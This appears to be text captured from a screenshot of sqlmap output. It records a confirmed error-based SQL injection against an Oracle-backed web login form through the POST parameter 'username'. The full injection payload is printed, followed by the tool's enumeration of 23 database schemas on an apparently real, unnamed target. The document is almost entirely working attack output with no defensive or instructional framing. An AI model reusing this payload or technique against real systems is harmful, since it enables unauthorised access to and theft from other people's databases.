 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
    Type: error-based
    Title: Oracle OR error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
    Payload: username=-8837' OR 6363=CTXSYS.DRITHSX.SN(6363,(CHR(113)||CHR(113)|
|CHR(122)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (6363=6363) THEN 1 ELSE 0 END)
 FROM DUAL)||CHR(113)||CHR(118)||CHR(98)||CHR(122)||CHR(113))) AND 'Kpoc'='Kpoc
---
[07:15:17] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.16
back-end DBMS: Oracle
[07:15:17] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[07:15:17] [INFO] fetching database (schema) names
[07:15:17] [INFO] the SQL query used returns 23 entries
available databases [23]:
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] DMS33
[*] DMS3X
[*] EHUB_BAK
[*] EHUB_EDW
[*] EHUB_HRBTB
[*] EHUB_LIANWANG
[*] EHUB_LJL
[*] EHUB_MDJYT
[*] EHUB_OMS
[*] EHUB_PORTAL
[*] ESTORE
[*] OLAPSYS
[*] OUTLN
[*] SCOTT
[*] SMS
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS